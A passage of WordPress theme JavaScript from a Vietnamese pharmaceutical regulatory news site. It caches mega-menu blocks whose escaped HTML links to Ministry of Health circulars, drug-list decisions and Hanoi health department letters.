6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 